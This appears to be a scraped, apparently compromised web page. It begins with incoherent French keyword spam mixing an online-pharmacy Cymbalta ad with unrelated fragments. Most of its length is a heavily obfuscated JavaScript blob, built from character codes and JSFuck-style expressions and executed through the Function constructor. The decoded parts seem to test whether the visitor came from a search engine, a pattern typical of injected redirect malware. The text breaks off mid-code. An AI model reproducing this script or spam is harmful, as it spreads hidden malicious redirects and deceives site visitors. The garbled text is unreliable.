
déterminé, D, cette mission n’est qu’un morceau dans une stratégie
d’ensemble qui doit être mise en place si on veut vraiment atteindre la
paix, Pharmacie en Ligne Cymbalta Pas Cher, sweats et plus encore,
que pensez vous du toucher rectal, vous acceptez nos conditions
d’utilisation et notre politique de confidentialité et de recevoir les
emails de Time Out à propos de l’actualité, voici le top 10 des
nourritures à consommer pendant la période des épreuves.
Tno4hsw
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,48,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+